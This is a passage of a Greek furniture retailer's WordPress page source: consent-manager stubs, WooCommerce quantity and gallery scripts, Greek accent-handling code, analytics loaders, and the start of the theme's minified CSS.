          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            event.source.postMessage(returnMsg, '*');
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
});//();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) --><script>
document.addEventListener("DOMContentLoaded", function(event) {
  var shareItems = document.querySelectorAll('.social_share');
  for (var i = 0; i < shareItems.length; i += 1) {
    shareItems[i].addEventListener('click', function share(e) {
      console.log(this);
      return JSShare.go(this);
    });
  }
});
</script>
    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.increase, .decrease', function() {
            var $qty        = $( this ).closest( '.quantity-input' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
<!--
<script type="text/javascript">
// Get the modal
var modal = document.getElementById("myModal");

// Get the image and insert it inside the modal - use its "alt" text as a caption
var img = document.getElementById("myImg");
var modalImg = document.getElementById("img01");
var captionText = document.getElementById("caption");
img.onclick = function(){
  modal.style.display = "block";
  modalImg.src = this.src;
  captionText.innerHTML = this.alt;
}

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}        
</script>-->
<!-- Magnific Popup core CSS file 
<link rel="stylesheet" href="https://furdeco.gr/wp-content/themes/furdeco2020/assets/magnific-popup.css">-->
<!-- Magnific Popup core JS file 
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/assets/jquery.magnific-popup.js"></script>-->

<!-- Core CSS file -->
<link rel="stylesheet" href="https://furdeco.gr/wp-content/themes/furdeco2020/assets/photo-sw/photoswipe.css"> 

<link rel="stylesheet" href="https://furdeco.gr/wp-content/themes/furdeco2020/assets/photo-sw/default-skin/default-skin.css"> 

<!-- Core JS file -->
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/assets/photo-sw/photoswipe.min.js"></script> 

<!-- UI JS file -->
<script src="https://furdeco.gr/wp-content/themes/furdeco2020/assets/photo-sw/photoswipe-ui-default.min.js"></script>

<script type="text/javascript">
var initPhotoSwipeFromDOM = function(gallerySelector) {

    // parse slide data (url, title, size ...) from DOM elements 
    // (children of gallerySelector)
    var parseThumbnailElements = function(el) {
        var thumbElements = el.childNodes,
            numNodes = thumbElements.length,
            items = [],
            figureEl,
            linkEl,
            size,
            item;

        for(var i = 0; i < numNodes; i++) {

            figureEl = thumbElements[i]; // <figure> element

            // include only element nodes 
            if(figureEl.nodeType !== 1) {
                continue;
            }

            linkEl = figureEl.children[0]; // <a> element

            size = linkEl.getAttribute('data-size').split('x');

            // create slide object
            item = {
                src: linkEl.getAttribute('href'),
                w: parseInt(size[0], 10),
                h: parseInt(size[1], 10)
            };



            if(figureEl.children.length > 1) {
                // <figcaption> content
                item.title = figureEl.children[1].innerHTML; 
            }

            if(linkEl.children.length > 0) {
                // <img> thumbnail element, retrieving thumbnail url
                item.msrc = linkEl.children[0].getAttribute('src');
            } 

            item.el = figureEl; // save link to element for getThumbBoundsFn
            items.push(item);
        }

        return items;
    };

    // find nearest parent element
    var closest = function closest(el, fn) {
        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
    };

    // triggers when user clicks on thumbnail
    var onThumbnailsClick = function(e) {
        e = e || window.event;
        e.preventDefault ? e.preventDefault() : e.returnValue = false;

        var eTarget = e.target || e.srcElement;

        // find root element of slide
        var clickedListItem = closest(eTarget, function(el) {
            return (el.tagName && el.tagName.toUpperCase() === 'FIGURE');
        });

        if(!clickedListItem) {
            return;
        }

        // find index of clicked item by looping through all child nodes
        // alternatively, you may define index via data- attribute
        var clickedGallery = clickedListItem.parentNode,
            childNodes = clickedListItem.parentNode.childNodes,
            numChildNodes = childNodes.length,
            nodeIndex = 0,
            index;

        for (var i = 0; i < numChildNodes; i++) {
            if(childNodes[i].nodeType !== 1) { 
                continue; 
            }

            if(childNodes[i] === clickedListItem) {
                index = nodeIndex;
                break;
            }
            nodeIndex++;
        }



        if(index >= 0) {
            // open PhotoSwipe if valid index found
            openPhotoSwipe( index, clickedGallery );
        }
        return false;
    };

    // parse picture index and gallery index from URL (#&pid=1&gid=2)
    var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
        params = {};

        if(hash.length < 5) {
            return params;
        }

        var vars = hash.split('&');
        for (var i = 0; i < vars.length; i++) {
            if(!vars[i]) {
                continue;
            }
            var pair = vars[i].split('=');  
            if(pair.length < 2) {
                continue;
            }           
            params[pair[0]] = pair[1];
        }

        if(params.gid) {
            params.gid = parseInt(params.gid, 10);
        }

        return params;
    };

    var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
        var pswpElement = document.querySelectorAll('.pswp')[0],
            gallery,
            options,
            items;

        items = parseThumbnailElements(galleryElement);

        // define options (if needed)
        options = {
            // define gallery index (for URL)
            galleryUID: galleryElement.getAttribute('data-pswp-uid'),
            closeOnScroll: false,
            tapToClose: false,
            captionEl: false,
            fullscreenEl: false,
            shareEl: false,
            zoomEl: true,
            getThumbBoundsFn: function(index) {
                // See Options -> getThumbBoundsFn section of documentation for more info
                var thumbnail = items[index].el.getElementsByTagName('img')[0], // find thumbnail
                    pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                    rect = thumbnail.getBoundingClientRect(); 

                return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
            }

        };

        // PhotoSwipe opened from URL
        if(fromURL) {
            if(options.galleryPIDs) {
                // parse real index when custom PIDs are used 
                // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
                for(var j = 0; j < items.length; j++) {
                    if(items[j].pid == index) {
                        options.index = j;
                        break;
                    }
                }
            } else {
                // in URL indexes start from 1
                options.index = parseInt(index, 10) - 1;
            }
        } else {
            options.index = parseInt(index, 10);
        }

        // exit if index not found
        if( isNaN(options.index) ) {
            return;
        }

        if(disableAnimation) {
            options.showAnimationDuration = 0;
        }

        // Pass data to PhotoSwipe and initialize it
        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
        gallery.init();
    };

    // loop through all gallery elements and bind events
    var galleryElements = document.querySelectorAll( gallerySelector );

    for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
    }

    // Parse URL and open gallery if it contains #&pid=3&gid=1
    var hashData = photoswipeParseHash();
    if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid ,  galleryElements[ hashData.gid - 1 ], true, true );
    }
};

// execute above function
initPhotoSwipeFromDOM('.slider-for');

</script>
<script type="text/javascript">
    $(".product-palette-1 a").on("click", function() {
    var custom_field = $(this).attr("data-name")
    $(".msg-note").val(custom_field);
    $("#product-message-color").text(custom_field);
    console.log(custom_field)
    });
</script>
<script type="text/javascript">
    $(".product-palette-2 a").on("click", function() {
    var custom_field = $(this).attr("data-name")
    $(".msg-note2").val(custom_field);
    $("#product-message-attr").text(custom_field);
    console.log(custom_field)
    });
</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->

<script type="text/javascript">
  function replaceAccented(){
    var e = document.getElementsByTagName('*'), l = e.length, i;
    if( typeof getComputedStyle == "undefined")
        getComputedStyle = function(e) {return e.currentStyle;};
    for( i=0; i<l; i++) {
        if( getComputedStyle(e[i]).textTransform == "uppercase") {
            // do stuff with e[i] here.
            e[i].innerHTML = greekReplaceAccented(e[i].innerHTML);
        }
    }
  }
  function greekReplaceAccented(str) {
    var charList = {'Ά':'Α','ά':'α','Έ':'Ε','έ':'ε','Ή':'Η','ή':'η','Ί':'Ι','ί':'ι','ΐ':'ϊ','Ό':'Ο'
                    ,'ό':'ο','Ύ':'Υ','ύ':'υ','ΰ':'ϋ','Ώ':'Ω','ώ':'ω','ς':'Σ' 
    };
    return str.replace(/./g, function(c) {return c in charList? charList[c] : c}) ;
  }
  function greekUppercase(str) {
    var charList = {'α':'Α', 'β':'Β', 'γ':'Γ', 'δ':'Δ', 'ε':'Ε', 'ζ':'Ζ', 'η':'Η', 'θ':'Θ', 'ι':'Ι', 'κ':'Κ', 'λ':'Λ', 'μ':'Μ',
            'ν':'Ν', 'ξ':'Ξ', 'ο':'Ο', 'π':'Π', 'ρ':'Ρ', 'σ':'Σ', 'τ':'Τ', 'υ':'Υ', 'φ':'Φ', 'χ':'Χ', 'ψ':'Ψ', 'ω':'Ω', 
            'ς':'Σ', 'ά':'Α', 'έ':'Ε', 'ή':'Η', 'ί':'Ι', 'ό':'Ο', 'ύ':'Υ', 'ώ':'Ω', 'ϊ':'Ϊ', 'ϋ':'Ϋ', 'ΐ':'Ϊ', 'ΰ':'Ϋ', 
    };
    return str.replace(/./g, function(c) {return c in charList? charList[c] : c}) ;
  }
  replaceAccented();
  var list = document.getElementsByClassName("single_add_to_cart_button");
  for( i=0; i<list.length; i++) {
    var btn = list[i]
    btn.value = greekReplaceAccented(btn.value);
  }
</script>
<script type="text/javascript">
function mobile_nav() {
  var element = document.querySelector("body");

  if (element.classList) {
    element.classList.toggle("minicart-visible");
  } else {
    var classes = element.className.split(" ");
    var i = classes.indexOf("minicart-visible");

    if (i >= 0) 
      classes.splice(i, 1);
    else 
      classes.push("minicart-visible");
      element.className = classes.join(" "); 
  }
}
</script>
<style type="text/css">
@media screen and (max-width: 640px) {
body.minicart-visible {
    overflow: hidden;
}
}
</style>
<script type="text/javascript">
  const sizeElement = document.getElementById("size");
  if (sizeElement) sizeElement.addEventListener("change", mlnc_shp);
function mlnc_shp() {
setTimeout(function(){ 
  var xxx = document.getElementById("inner-var-sp").innerHTML;
    if (document.getElementById("inner-var-sp").innerHTML === "") {
        document.getElementById("mlid").innerHTML = "";
        document.getElementById("est-del").classList.remove('del');
        
    } else {
        document.getElementById("mlid").innerHTML = xxx;
        document.getElementById("est-del").classList.add('del');
    }
}, 500);
}
</script>
<style type="text/css">
span#est-del.del {
    display: none;
    position: relative;
    text-decoration: line-through;
    -webkit-text-decoration-line: line-through;
}
.dgwt-wcas-suggestions-wrapp.woocommerce.dgwt-wcas-has-img.dgwt-wcas-has-headings.js-dgwt-wcas-initialized {
    z-index: 999999999999999999999999999999;
}
</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<!-- pswp -->
<style type="text/css">
@media screen and (max-width: 768px) {
.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item a {
    padding: 10px!important;
}
.top-interior-designers-page .luxurist-footer-section .luxurist-inspired-by-products ul.product-photo-grid li.product-photo-grid-item a img {
    object-fit: contain!important;
}
}
</style>
<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'mU8cqPf6UBZHQ', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/937c86d4a479f7c5b49b715c7/435730e59442ec052e5f769aa.js");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da5cee8c15074680b796462d1cdf29e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://furdeco.gr/wp-content/themes/furdeco2020/css/style.min.css?002
body_size: 18172
content:
@import url("https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{overflow-x:hidden;line-height:1;font-family:proxima-regular}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}*{box-sizing:border-box}@font-face{font-family:'Conv_NarzissTextMedium-Drops';src:url("fonts/narziss-text/NarzissTextMedium-Drops.eot");src:local("☺"),url("fonts/narziss-text/NarzissTextMedium-Drops.woff") format("woff"),url("fonts/narziss-text/NarzissTextMedium-Drops.ttf") format("truetype"),url("fonts/narziss-text/NarzissTextMedium-Drops.svg") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Conv_LTC Bodoni 175 W01 Regular';src:url("fonts/badoni/LTC Bodoni 175 W01 Regular.eot");src:local("☺"),url("fonts/badoni/LTC Bodoni 175 W01 Regular.woff") format("woff"),url("fonts/badoni/LTC Bodoni 175 W01 Regular.ttf") format("truetype"),url("fonts/badoni/LTC Bodoni 175 W01 Regular.svg") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:proxima;font-display:swap;src:url(./fonts/proxima_ssv/ProximaNovaLight.otf)}@font-face{font-family:proxima-thin;font-display:swap;src:url(./fonts/proxima_ssv/ProximaNovaLight.otf)}@font-face{font-family:proxima-regular;font-display:swap;src:url(./fonts/proxima_ssv/ProximaNovaRegular.otf)}@font-face{font-family:proxima-bold;font-display:swap;src:url(./fonts/proxima_ssv/ProximaNovaBold.otf)}.hamburger-box{position:relative;-webkit-transform:none;transform:none;width:20px;height:8px;display:inline-block;cursor:pointer}.hamburger-box .hamburger-inner{display:block;top:0;width:100%;height:100%}.hamburger-box .hamburger-inner:before{width:20px;height:1px;left:0;background-color:#1e1e1e;border-radius:0;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transform-origin:center;transform-origin:center;content:"";display:block;top:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.15s;transition-duration:.15s}.hamburger-box .hamburger-inner:after{width:20px;height:1px;left:0;bottom:0px;background-color:#1e1e1e;border-radius:0;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transform-origin:center;transform-origin:center;content:"";display:block}.main-header{transition:0.2s all ease-in-out}.main-header.fixed-header{position:fixed;top:0;left:0;width:100%;z-index:999;background-color:#fff;-webkit-box-shadow:rgba(0,0,0,0.15) 5px 0 15px 0;box-shadow:5px 0 15px 0 rgba(0,0,0,0.15)}header .top-header{padding:18px 30px;display:flex;align-items:center;position:relative}header .top-header .top-header-left{flex:1;display:flex;align-items:center}header .top-header .top-header-left .site-navigation{margin-right:40px}@media only screen and (max-width: 991px){header .top-header .top-header-left .site-navigation{margin-right:15px}}header .top-header .top-header-left .site-logo a img{height:26px}@media only screen and (max-width: 991px){header .top-header .top-header-left .site-logo a img{max-width:unset;height:18px}}@media only screen and (max-width: 767px){header .top-header .top-header-left .site-logo{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}header .top-header .top-header-left .site-logo img{margin-top:10px}}header .top-header .site-links{flex:1}header .top-header .site-links ul{display:flex;align-items:center;justify-content:flex-end}header .top-header .site-links ul li{margin-left:50px}header .top-header .site-links ul li a{text-decoration:none;position:relative}header .top-header .site-links ul li a .count{position:absolute;top:-5px;right:-5px;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;font-size:10px;color:#000;font-weight:600}@media only screen and (max-width: 991px){header .top-header{padding:15px}}header .site-search-bar{width:350px}header .site-search-bar form .search-wrapper{position:relative}header .site-search-bar form .search-wrapper .form-control{flex:1;color:#aaa;font-size:14px;letter-spacing:0.8px;line-height:44px;min-height:44px;border-radius:0;border:1px solid #eee;padding-right:50px;font-family:proxima-regular , 'sans-serif'}header .site-search-bar form .search-wrapper .form-control:focus{outline:none}header .site-search-bar form .search-wrapper .form-control::placeholder{opacity:0.5}header .site-search-bar form .search-wrapper .search-icon{position:absolute;right:15px;top:50%;transform:translateY(-50%)}header .site-search-bar form .search-wrapper .search-icon svg{fill:#c7c7c7}@media only screen and (max-width: 767px){header .site-search-bar{width:100%;padding:15px 15px}}header .bottom-header{position:relative}header .bottom-header .meganav-menu{background-color:#333;text-align:center;display:flex;justify-content:center}header .bottom-header .meganav-menu .meganav-dropdown>a{display:inline-block;padding:0px 32px 0px;height:100%;text-transform:uppercase;letter-spacing:1px;font-weight:600;font-family:proxima-bold , 'sans-serif';font-size:12px;line-height:40px;color:#fff;text-decoration:none;position:relative}header .bottom-header .meganav-menu .meganav-dropdown>a:hover:before{content:"";position:absolute;top:100%;left:50%;transform:translateX(-50%);width:100%;height:2px;background-color:#fff}@media only screen and (max-width: 1400px){header .bottom-header .meganav-menu .meganav-dropdown>a{padding:0px 25px 0px}}@media only screen and (max-width: 1199px){header .bottom-header .meganav-menu .meganav-dropdown>a{padding:15px 15px 13px}}header .bottom-header .meganav-menu .meganav-dropdown:hover .meganav-content{opacity:1;pointer-events:all}header .bottom-header .meganav-menu a ~ .meganav-content{opacity:0;position:absolute;z-index:9;width:100%;top:40px;left:0;background-color:#ffffff;padding:20px;pointer-events:none;transition:all .3s ease .15s;-webkit-box-shadow:rgba(0,0,0,0.15) 5px 0 15px 0;box-shadow:5px 0 15px 0 rgba(0,0,0,0.15);-webkit-transition:all .3s ease .15s}header .bottom-header .meganav-menu a ~ .meganav-content .meganav-column-container{display:flex;align-items:flex-start;justify-content:center}header .bottom-header .meganav-menu a ~ .meganav-content .meganav-column-container .meganav-column{padding:0px 25px;text-align:left;max-width:170px}header .bottom-header .meganav-menu a ~ .meganav-content .meganav-column-container .meganav-column>a{font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:.72px;color:#333;font-family:proxima-bold , 'sans-serif'}header .bottom-header .meganav-menu a ~ .meganav-content .meganav-column-container .meganav-column ul li a{display:block;margin:10px 0;font-size:11px;line-height:14px;letter-spacing:.66px;color:#333;font-family:proxima-regular;font-family:proxima , 'sans-serif';text-decoration:none}header .bottom-header .meganav-menu a ~ .meganav-content .meganav-column-container .meganav-column ul li a:hover{text-decoration:underline}@media only screen and (max-width: 991px){header .bottom-header .meganav-menu{display:none}}header .bottom-header .alert-banner{background-color:#b3a36f;padding:15px 30px;text-align:center}header .bottom-header .alert-banner a{color:#ffffff;font-family:proxima-regular , 'sans-serif';font-size:16px;text-decoration:none;line-height:20px;text-transform:uppercase;letter-spacing:2px}@media only screen and (max-width: 767px){header .bottom-header .alert-banner{padding:15px}}header .bottom-header .header-breadcrumbs{display:flex;align-items:center;justify-content:space-between;padding:12px 30px;background-color:#eee;display:none}header .bottom-header .header-breadcrumbs nav ul{display:flex}header .bottom-header .header-breadcrumbs nav ul li a{position:relative;padding-right:30px;color:#222;text-decoration:none;display:inline-block;font-size:10px;letter-spacing:1.6px;line-height:15px;text-transform:uppercase}header .bottom-header .header-breadcrumbs nav ul li a.active{color:#666}header .bottom-header .header-breadcrumbs nav ul li a:after{position:absolute;content:"\f054";top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);font-size:10px;color:#666;right:12px;font:normal normal normal 5px/1 FontAwesome}@media only screen and (max-width: 480px){header .bottom-header .header-breadcrumbs nav ul li a:after{display:none}}header .bottom-header .header-breadcrumbs nav ul li:last-child a:after{display:none}@media only screen and (max-width: 480px){header .bottom-header .header-breadcrumbs nav ul{flex-direction:column}}header .bottom-header .header-breadcrumbs p.site-announcement__text{color:#666;font-size:10px;letter-spacing:1.6px;line-height:12px;text-transform:uppercase}header .bottom-header .header-breadcrumbs p.site-announcement__text a{text-decoration:underline;color:#222}@media only screen and (max-width: 730px){header .bottom-header .header-breadcrumbs p.site-announcement__text{margin-top:10px}}@media only screen and (max-width: 730px){header .bottom-header .header-breadcrumbs{flex-direction:column}}@media only screen and (max-width: 480px){header .bottom-header .header-breadcrumbs{align-items:flex-start}}.side-bar-nav{position:fixed;top:0px;left:-360px;width:360px;height:100vh;background-color:#fff;z-index:999;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:all;transition-property:all;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.25s;transition-duration:.25s}.side-bar-nav.nav-open{left:0;box-shadow:5px 0 15px rgba(0,0,0,0.15)}.side-bar-nav .site-navigation-button.hamburger{width:auto;height:80px;padding:0 30px;background-color:transparent !important;box-shadow:none;border:none;margin:0;outline:none}.side-bar-nav .inner-nav{position:relative}.side-bar-nav .inner-nav .inner-main-nav{overflow-y:auto;height:calc(100vh - 80px);padding:20px 0 80px}@media only screen and (max-width: 767px){.side-bar-nav .inner-nav .inner-main-nav{padding-top:0}}.side-bar-nav .inner-nav .social-icon-mobile-menu{position:absolute;bottom:0;left:0;width:100%;background-color:#f8f8f8;padding-left:60px}.side-bar-nav .inner-nav .social-icon-mobile-menu ul{display:flex;padding:0}.side-bar-nav .inner-nav .social-icon-mobile-menu ul li a{position:relative;width:60px;height:60px;display:inline-block}.side-bar-nav .inner-nav .social-icon-mobile-menu ul li a svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);max-width:16px;max-height:16px}@media only screen and (max-width: 767px){.side-bar-nav .inner-nav .social-icon-mobile-menu{padding-left:0}.side-bar-nav .inner-nav .social-icon-mobile-menu ul{justify-content:space-between}}.side-bar-nav.nav-open .hamburger-inner:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);top:3.5px;background-color:#aaa}.side-bar-nav.nav-open 